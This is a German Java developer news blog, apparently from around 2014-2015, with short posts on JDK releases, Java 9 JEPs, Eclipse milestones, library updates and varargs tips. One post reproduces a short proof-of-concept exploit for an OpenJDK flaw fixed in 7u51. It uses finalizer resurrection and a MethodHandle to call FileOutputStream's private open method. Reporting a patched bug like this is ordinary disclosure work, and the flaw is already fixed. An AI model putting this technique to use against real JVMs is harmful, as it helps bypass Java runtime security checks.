Wieder eine Menge Interessantes dabei, vieles adressiert die Entwicklung von Web-Anwendungen: http://wiki.netbeans.org/NewAndNoteworthyNB81. NB ist heute schon lange keine reine Java-IDE mehr.
Autor: Christian Ullenboom
Wichtiges Sicherheitsupdate für Java 7 und 8
Es ist angeraten die Updates zu installieren:
- Java SE 8u31: http://www.oracle.com/technetwork/java/javase/downloads/jdk8-downloads-2133151.html
- Java SE 7u75/76: http://www.oracle.com/technetwork/java/javase/downloads/index-jsp-138363.html#JDK7
Oracle stuft die Fehler als kritisch ein.
http://www.oracle.com/technetwork/topics/security/cpujan2015-1972971.html
Groovy erreicht Version 2.4
Änderungen: http://docs.codehaus.org/display/GROOVY/Groovy+2.4+release+notes. Interessanteste Neuerung ist sicherlich:
With Groovy 2.4, you can write Android applications in Groovy!
JavaFX (embedded) fliegt aus dem JDK raus …
… jedenfalls vom ARM JDK, http://www.oracle.com/technetwork/java/javase/jdk-8u33-arm-relnotes-2406696.html.
Starting with JDK 8u33, JavaFX Embedded is removed from the ARM bundle and is not supported.
Ist das der Anfang vom Ende?
Auch die Deutsche Bahn nutzt nutzt Java …
… zumindest beim Export ihrer BahnCard-Rechnungen in PDF:
Verfasser ist legodo CCS Designer, ein Tool, das die Bahn für die Vorlagen nutzt:
Microsoft Word ist und bleibt das favorisierte Tool vieler Nutzer im Bereich Angebotsmanagement. Der Funktionsumfang überzeugt bis heute mehr als 1 Milliarde Office-Nutzer. Die legodo CCS kombiniert den bekannten Editors mit den Vorteilen eines prozess- und systemgesteuerten Angebotsmanagements. legodo CCS nutzt Word als Editor für das Angebotsmanagement und setzt auf das Dateiformat OOXML, welches seit 2008 als ISO-Standard „ISO/IEC DIS 29500“ definiert ist.
Zitat http://www.legodo.com/loesungen/angebotsmanagement/details/
Nach dem die Word-Datei gefüllt wurde, kommt das nächste Tool, Aspose.Word for Java, was eine PDF generiert:
Aspose.Words for Java is an advanced class library for Java that enables you to perform a great range of document processing tasks directly within your Java applications. Aspose.Words for Java supports processing word (DOC, DOCX, OOXML, RTF) HTML, OpenDocument, PDF, EPUB, XPS, SWF and all image formats. With Aspose.Words you can generate, modify, and convert documents without using Microsoft Word.

Quelle: http://www.aspose.com/java/word-component.aspx.
Die Bahn nutzt hier zwei kommerzielle Werkzeuge, auch deshalb, weil die OpenSource-Welt hier mit nichts vergleichbares auswarten kann. Entwickler mit vergleichbaren Anforderungen müssen in die Tasche greifen. Am nächsten kommt man mit XForms und iText. Aber zu Konvertierung von Word nach PDF gibt es nichts Freies.
Grundsätzlich gibt es unabhängig von Java natürlich viele freie Alternativen.
Varargs-Design-Tipps
- Hat eine Methode nur einen Array-Parameter, und steht der noch am Ende, so kann dieser relativ einfach durch ein Vararg ersetzt werden. Das gibt dem Aufrufer die komfortable Möglichkeit, eine kompaktere Syntax zu nutzen. Unsere main(String[] args)-Methode kann auch als main(String… args) deklariert werden, sodass der main(…)-Methode bei Tests einfach variable Argumente übergeben werden können.
- Muss eine Mindestanzahl von Argumenten garantiert werden – bei max(…) sollten das mindestens zwei sein –, ist es besser, eine Deklaration wie folgt zu nutzen: max(int first, int second, int… remaining).
- Aus Performance-Gründen ist es nicht schlecht, Methoden mit häufigen Parameterlistengrößen als feste Methoden anzubieten, etwa max(double, double), max(double, double, double) und dann max(double…). Der Compiler wählt automatisch immer die passende Methode aus und für zwei oder drei Parameter sind keine temporären Feld-Objekte nötig und die automatische Speicherbereinigung muss nichts wegräumen.
Die Inseln jetzt bei Rheinwerk (Galileo Press hat sich umbenannt)
Bei https://www.rheinwerk-verlag.de/:

Von https://www.rheinwerk-verlag.de/umbenennung/:
[…] wir haben uns einen neuen Namen gegeben. Wir tun das nicht freiwillig und nicht leichten Herzens. Aber es ist leider so, dass uns der weitere Gebrauch des Namens »Galileo Press« markenrechtlich untersagt werden soll. Das birgt große Risiken für unser Verlagsgeschäft. Darum haben wir uns entschieden, unseren Verlag neu zu benennen.
Hibernate ORM 4.3.8.und 4.2.17 freigegeben
Details wie üblich im Blog http://in.relation.to/Bloggers/HibernateORM438FinalAnd4217FinalReleased. Nicht viel Neues dabei.
Release von Spring 4.1.4, 4.0.9 und 3.2.13
Siehe Details bei Juergen: http://spring.io/blog/2014/12/30/spring-framework-4-1-4-4-0-9-3-2-13-released.
Was neu in der Version 4.1.4 ist, lässt sich bei den Issues ablesen unter https://jira.spring.io/issues/?jql=project+%3D+SPR+AND+fixVersion+%3D+4.1.4.
Meinen Lesern alles Gute für das Jahr 2015
Endlich transferTo(…) im InputStream
http://hg.openjdk.java.net/jdk9/jdk9/jdk/rev/003295073abf zeigt uns in Java 9 endlich eine lang erwartete Methode:
+ /**
+ * Reads all bytes from this input stream and writes the bytes to the
+ * given output stream in the order that they are read. On return, this
+ * input stream will be at end of stream. This method does not close either
+ * stream.
+ * <p>
+ * This method may block indefinitely reading from the input stream, or
+ * writing to the output stream. The behavior for the case where the input
+ * and/or output stream is <i>asynchronously closed</i>, or the thread
+ * interrupted during the transfer, is highly input and output stream
+ * specific, and therefore not specified.
+ * <p>
+ * If an I/O error occurs reading from the input stream or writing to the
+ * output stream, then it may do so after some bytes have been read or
+ * written. Consequently the input stream may not be at end of stream and
+ * one, or both, streams may be in an inconsistent state. It is strongly
+ * recommended that both streams be promptly closed if an I/O error occurs.
+ *
+ * @param out the output stream, non-null
+ * @return the number of bytes transferred
+ * @throws IOException if an I/O error occurs when reading or writing
+ * @throws NullPointerException if {@code out} is {@code null}
+ *
+ * @since 1.9
+ */
+ public long transferTo(OutputStream out) throws IOException {
+ Objects.requireNonNull(out, "out");
+ long transferred = 0;
+ byte[] buffer = new byte[TRANSFER_BUFFER_SIZE];
+ int read;
+ while ((read = this.read(buffer, 0, TRANSFER_BUFFER_SIZE)) >= 0) {
+ out.write(buffer, 0, read);
+ transferred += read;
+ }
+ return transferred;
+ }
Java 9, Stand 2014
In diesem Jahr hat sich viel geklärt, was wir in Java 9 erwarten können.
Die bisher geplanten JEPs (JDK Enhancements) sind:
- JEP 102: Process API Updates (Improve the API for controlling and managing operating-system processes.
- JEP 143: Improve Contended Locking (Improve the performance of contended Java object monitors.
- JEP 158: Unified JVM Logging. Introduce a common logging system for all components of the JVM.
- JEP 165: Compiler Control. Improve the control of the JVM compilers. It will allow the user to apply sets of options depending on which method is being compiled. It also adds the possibility of changing the option sets during run time.
- JEP 197: Segmented Code Cache. Divide the code cache into distinct segments, each of which contains compiled code of a particular type, in order to improve performance and enable future extensions.
- JEP 198: Light-Weight JSON API. Provide a light-weight API for consuming and generating JSON documents and data streams.
- JEP 199: Smart Java Compilation, Phase Two.. Improve the sjavac tool so that it can be used by default in the JDK build, and generalize it so that it can be used to build large projects other than the JDK.
- JEP 201: Modular Source Code. Reorganize the JDK source code into modules, enhance the build system to compile modules, and enforce module boundaries at build time.
- JEP 211: Elide Deprecation Warnings on Import Statements. As of Java SE 8, java compilers are required by reasonable interpretations of the Java Language Specification to issue deprecation warnings when a deprecated type is imported by name or when a deprecated member (method, field, nested type) is imported statically. These warnings are uninformative and should not be required. Deprecation warnings at actual uses of deprecated members should remain.
- JEP 212: Resolve Lint and Doclint Warnings. The JDK code base contains numerous lint and doclint errors as reported by javac. These warnings should be resolved, at least for the fundamental parts of the platform.
- JEP 213: Milling Project Coin. Allow @SafeVargs on private instance methods.Allow effectively-final variables to be used as resources in the try-with-resources statement. Allow diamond with inner classes if the argument type of the inferred type is denotable. Complete the removal, begun in Java SE 8, of underscore from the set of legal identifier names.
- JEP 214: Remove GC Combinations Deprecated in JDK 8. Remove the GC combinations that were previously deprecated in JDK 8 via JEP 173.
- JEP 216: Process Import Statements Correctly. Fix javac to properly accept and reject programs regardless of the order of import statements and extends and implements clauses.
- JEP 219: Datagram Transport Layer Security (DTLS). Define an API for Datagram Transport Layer Security (DTLS) version 1.0 (RFC 4347) and 1.2 (RFC 6347).
- JEP 220: Modular Run-Time Images. Restructure the JDK and JRE run-time images to accommodate modules and to improve performance, security, and maintainability. Define a new URI scheme for naming the modules, classes, and resources stored in a run-time image without revealing the internal structure or format of the image. Revise existing specifications as required to accommodate these changes.
- JEP 224: HTML5 Javadoc. Enhance the javadoc tool to generate HTML5 markup.
- 228: Add More Diagnostic Commands. Define additional diagnostic commands, in order to improve the diagnosability of Hotspot and the JDK.
- JEP 229: Create PKCS12 Keystores by Default. Transition the default keystore type from JKS to PKCS12.
- JEP 231: Remove Launch-Time JRE Version Selection. Remove the ability to request, at JRE launch time, a version of the JRE that is not the JRE being launched.
Wie beim Java 8 bildet das OpenJDK die Referenzimplementierung, auf deren Basis das Oracle JDK stehen wird. Das Mercurial Repository ist offen. Change-Sets der Builds dokumentieren die Änderungen.
- http://download.java.net/jdk9/changes/
- http://hg.openjdk.java.net/jdk9/jdk9
- http://openjdk.java.net/projects/jdk9/
Die Mailing-Listen dokumentieren weiterhin Updates:
Der Java-Compiler wird keinen Byte-Code mehr erzeugen von Versionen für Java 5 und Java 6. Siehe dazu auch http://www.infoq.com/news/2013/06/java-jep182.
Aufgehoben/Aufgeschoben für Java 10
Abgeblasen wurden:
- JEP 110: HTTP 2 Client. Ein Ersatz für die
HttpURLConnectionfür moderne HTTP 2.0-Anwendungen. Vielleicht abgeblasen, weil es in der Java EE schon eine REST-Client-API definiert wurde (sieheDokumentation von Jersey), und genügend Open-Source-Bibliotheken die Lücke füllen. - JEP 198: Light-Weight JSON API; für die Java EE gibt es mit der JSR 353: Java API for JSON Processingschon eine API, im Java SE wollte man nicht noch eine weitere API aufnehmen. Zudem gibt es diverse JSON-Bibliotheken.
- JEP 222: Java Read-Eval-Print Loop (REPL). Eine Art Skript-Umgebung zum interaktiven Auswerten von Anweisungen und Ausdrücken.
Denkbar für Java 10 ist eine Spracherweiterung genannt Value Objects (eine Art Strukturtyp), diskutiert unter http://openjdk.java.net/jeps/169.
In der Zukunft könne es besondere Optimierungen der JVM in der Cloud bzw. in/auf einem Hypervisor geben.
Angedacht ist auch eine GPU-Beschleunigung von Java-Anwendungen. Mithttp://openjdk.java.net/projects/sumatra/ gibt es erste Lösungen.
Immer aktuell unter http://www.tutego.de/java/java-9-opendjk-9-java-se-9.html.
Java Open-Source Libs Update Dezember
- Dropwizard (Apache). Auf der Basis von Jetty integriert das Framework weitere Projekte, um einfach REST-Anwendungen in Java entwickeln zu können. Dazu kommen Jersey, Jackson, Metrics, Guava, Logback, Hibernate Validator zusammengebunden in einem fetten Jar.
- JDBI (Apache). Annotiert mit SQL-Kommandos DAOs und baut mit einer fluid-API JDBC-Anweisungen zusammen. Gehostet bei GitHub.
- Glazed Lists (LGPL und MPL). Beobachtbare Listen, auch filter-/transformierbar, ähnlich wie es Java FX bietet. Unterstützt Swing und SWT.
- Gson (Apache). Java-Objekt nach JSON-Serialisierer
- ICU4J (ICU Licence). Immer mit dem aktuellsten Unicode-Standard und allen Ländern der Welt Zeichen/-folgen parsen, formatieren, Zeitberechnungen durchführen. Aktueller als das JDK.
Weitere quelloffene Java-Software unter http://www.tutego.de/java/java-open-source.htm.
Tellerrandblick: C# 6.0
http://blogs.msdn.com/b/csharpfaq/archive/2014/11/20/new-features-in-c-6.aspx. Zumindest das statische Import kennen Java-Programmierer, sonst ist C# meilenweit voraus.
Eclipse Project 4.5 (Mars) M4
Je länger ich Eclipse benutze, desto seltener beschäftige ich mich mit Release-Dates oder den Features — es sei denn, ich warte auf die Unterstützung von neuen Sprache-Features.
So gingen auch die bisherigen Milestones von 4.5 an mir spurlos vorbei, auch der letzte Milestone M4 vom 12.12. Zusammenfassend Neuerungen, die (für mich) interessanter sind:
https://www.eclipse.org/eclipse/news/4.5/M4/
Assigning stdin to a file
Stdin can now be assigned to a file in the „Common“ tab of launch configuration dialogs.

Automatic scroll lock in Console view
Scrolling up in the Console view using keys, mouse wheel, or scroll bar now automatically enables the Scroll Lock mode.
When you scroll down to the end of the console, the scroll lock is automatically released again.
Improved flow analysis for loops

Flow analysis has been improved to more precisely capture the flow of null values in loops. This mainly achieves a reduction of false positive reports from null analysis.
Previously, example method „test1“ would raise a potential null pointer warning at point (3). To correct this issue the merging of information leading towards point (3) has been improved to correctly see that the null value from point (1) can never reach point (3).
In example method „test2“ JDT previously reported a redundant null check at (3), because analysis didn’t see that the assignment directly above could indeed assign a non-null value.
In example method „test3“ it was reported that „o can only be null“ at (3), because the information from the two null-assignments wrongly overruled the one assignment from non-null. With improved analysis this is now softened to saying „o may be null“.
The graph on the right hand side illustrates the new composition of flow information: for each relevant point (3) inside a loop, the analysis first merges the flows that lead into (1). This result is concatenated with the partial flow (b.c), which leads from the loop start to point (3). Improved precision has thus been achieved within the design limits of a single AST traversal in order to minimize impact on compiler performance.
https://www.eclipse.org/eclipse/news/4.5/M3:

‚Terminate/Disconnect All‘ in Console view
You can invoke the Terminate/Disconnect All action from the Console view’s context menu:

Add inferred lambda parameter types
You can explicitly add the inferred types of the parameters in a lambda expression by invoking the Quick Assist (Ctrl+1) – Add inferred lambda parameter types:

Convert method reference to lambda and back
New Quick Assists (Ctrl+1) have been added to convert…
- from method reference to lambda expression:

- from lambda expression to method reference:

https://www.eclipse.org/eclipse/news/4.5/M2/
Compiler schneller.
https://www.eclipse.org/eclipse/news/4.5/M1/
Word wrap in the Console
A new formatting option has been contributed to the Console view for all I/O consoles: Word Wrap.
The new option is available on the Console view toolbar and in the content popup menu within the Console view.
Der http://www.eclipse.org/projects/project-plan.php?planurl=/eclipse/development/plans/eclipse_project_plan_4_5.xml gibt uns noch einen Milestone vor, dann beginnt die Feinarbeit:
- M5 2015-01-30 4.5M5
- 2015-02-13 CQ Submission Deadline
- M6 2015-03-20 .5M6 (API Freeze)
- M7 2015-05-01 4.5M7 (Feature Freeze)
Interessanter Sicherheits-Bug in 7u51 gefixed
Details unter http://weblog.ikvm.net/2014/01/16/PubliclyReportedOpenJDKVulnerabilityFixedIn7u51.aspx:
import java.lang.invoke.*;
class test extends java.io.FileOutputStream {
static test t;
test() throws Exception {
super(„“);
}
protected void finalize() {
t = this;
}
public static void main(String[] args) throws Throwable {
MethodHandle mh = MethodHandles.lookup().findVirtual(test.class, „open“,
MethodType.methodType(void.class, String.class, boolean.class));
System.out.println(mh);
try { new test(); } catch (Exception _) { }
System.gc();
System.runFinalization();
mh.invokeExact(t, „oops.txt“, false);
}
}
Joda-Time auf Java 8 java.time konvertieren
Wie man von Joda-Time zur Java 8 Date&Time-API konvertiert diskutiert der Beitrag http://blog.joda.org/2014/11/converting-from-joda-time-to-javatime.html von Stephen Colebourne.
Der Autor von Joda-Time selbst empfiehlt bei neuen Projekten die Date-Time-API von Java:
If you are writing code in Java SE 8, its time to migrate to
java.time, perhaps using ThreeTen-Extra to fill any gaps.
Android Studio basiert auf IntelliJ, Eclipse ist raus
Googles Android-IDE war lange Zeit ein ADT-Plugin für Eclipse. Das ist nun vorbei, das Plugin wird nicht mehr (von Google offiziell) weiterentwickelt. Eine Version auf der Basis der quelloffenen Community Edition von IntelliJ war seit 2 Jahren in Entwicklung, und ist nun die offizielle IDE für Android-Anwendungen. Mit IntelliJ hat man sich sicherlich eine gute Basis ausgesucht, nur wird es viele Eclipse-IDE-Nutzer verprellen, die bei den Shortcuts und der Projektorganisation dazulernen müssen.
Links:
Tuning an der JDK JavaScript Engine Nashorn
In der kommenden Version JDK 8u40 gibt es einige Änderungen, die die Performance von JS-Anwendungen auf der JVM massiv verbessern können. Details dazu in dem Blog-Post https://blogs.oracle.com/nashorn/entry/nashorn_performance_work_in_the.
JUnit 4.12 freigegeben
Es gibt Software, die ist so stabil, dass Änderungen sehr selten sind. Dazu zählt JUnit, was nun in der Version 4.12 erschienen ist. Die Änderungen listet die Github-Seite (ja, auch JUnit ist bei Git gelandet) auf: https://github.com/junit-team/junit/blob/master/doc/ReleaseNotes4.12.md. Das allermeiste ist sehr speziell.